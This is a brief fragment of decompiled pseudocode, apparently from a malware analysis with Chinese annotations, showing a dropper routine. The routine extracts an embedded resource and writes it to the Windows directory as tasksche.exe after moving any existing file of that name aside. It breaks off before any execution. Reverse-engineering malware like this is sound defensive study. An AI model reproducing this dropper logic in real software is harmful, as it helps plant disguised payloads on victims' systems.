 {
v3 = FindResourceA(0, (LPCSTR)0x727, aR);
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
v9 = LockResource(v5);
if ( v9 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
Dest = 0;
memset(&v19, 0, 0x100u);
v20 = 0;
v21 = 0;
NewFileName = 0;
memset(&v23, 0, 0x100u);
v24 = 0;
v25 = 0;
sprintf(&Dest, aCSS, aWindows, aTasksche_exe);// 拼接目标路径
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
MoveFileExA(&Dest, &NewFileName, 1u);
v7 = CreateFileA(&Dest, 0x40000000, 0, 0, 2, 4, 0);// 创建文件
if ( v7 != -1 )
{
WriteFile(v7, v9, v6, &v9, 0);// 写入文件
CloseHandle(v7);
v11 = 0;
v12 = 0;
v13 = 0;